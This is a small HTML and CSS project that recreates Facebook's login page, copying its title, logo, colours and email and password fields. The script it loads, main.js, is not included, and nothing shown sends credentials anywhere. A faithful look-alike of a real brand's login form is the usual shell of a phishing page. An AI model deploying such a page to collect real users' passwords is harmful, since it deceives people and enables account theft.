
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Facebook Login Page</title>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css">
    <link rel="icon" type="img/icon" href="css/img/icons8-facebook-480.ico">
</head>

<body>

    <section>
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="heding">
                        <img src="css/img/dF5SId3UHWd.svg">
                    </div>
                    <div class="card">
                        <form id="form">
                            <h4>Log in to Facebook</h4>
                            <input type="text" id="phNum" placeholder="Email address or Phone number">
                            <input type="password" id="pass" placeholder="Password">
                            <button id="submit">Log in</button>
                        </form>
                        <p><a href="#">Forgotten account?</a> · <a href="#">Sign up for Facebook</a></p>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <script src="main.js"></script>
</body>

</html>
</file>
<file: css/style.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

body {
    background-color: #e9ebee;
    letter-spacing: 0.2px;
    font-family: Helvetica, Arial, sans-serif;
}

.container {
    width: 100%;
    margin: 50px 0;
}

.row {
    display: flex;
    justify-content: center;
    align-items: center;
}

img {
   padding: 0 73px;
}

.card {
    background-color: #fff;
    box-shadow: 0 0 12px #abafb542;
    padding: 15px;
    border-radius: 7px;
    border: 1px solid #e9ebee; 
    width: 396px;
}

h4 {
    text-align: center;
    padding-bottom: 10px;
    font-size: 18px;
    line-height: 22px;
    font-weight: 100;
}

input {
    width: 100%;
    padding: 14px;
    margin: 6px 0;
    font-size: 16px;
    border-radius: 8px;
    border-color: #e2dede;
    border-top-color: #ffffff60;
    border-left-color: #ffffff60;
}

button {
    width: 100%;
    padding: 15px;
    margin-top: 6px;
    font-size: 16px;
    font-weight: 900;
    color: #fff;
    background-color: #1877f2;
    border: none;
    border-radius: 8px;
}

p {
    text-align: center;
    padding: 15px;
}

p a {
    color: #1877f2;
    text-decoration: none;
    font-size: 14px;
}
</file>
